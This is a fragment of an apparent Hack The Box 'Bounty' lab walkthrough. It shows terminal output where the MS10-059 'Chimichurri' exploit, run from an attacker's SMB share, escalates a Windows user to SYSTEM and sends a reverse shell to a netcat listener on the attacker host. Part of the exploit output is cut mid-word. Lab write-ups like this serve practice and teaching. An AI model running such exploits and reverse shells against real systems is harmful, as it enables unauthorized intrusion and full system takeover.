 c:\Users>whoami
whoami
bounty\merlin
c:\Users>\\10.10.14.18\magisk\ms10-059.exe 10.10.14.18 9001
\\10.10.14.18\magisk\ms10-059.exe 10.10.14.18 9001
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry va
ning reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
c:\Users>
┌─[Magisk@Xyan1d3]─[10.10.14.18]─[~/htb/bounty/www]
└──╼ # nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.93 49165
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\Users>whoami
whoami
nt authority\system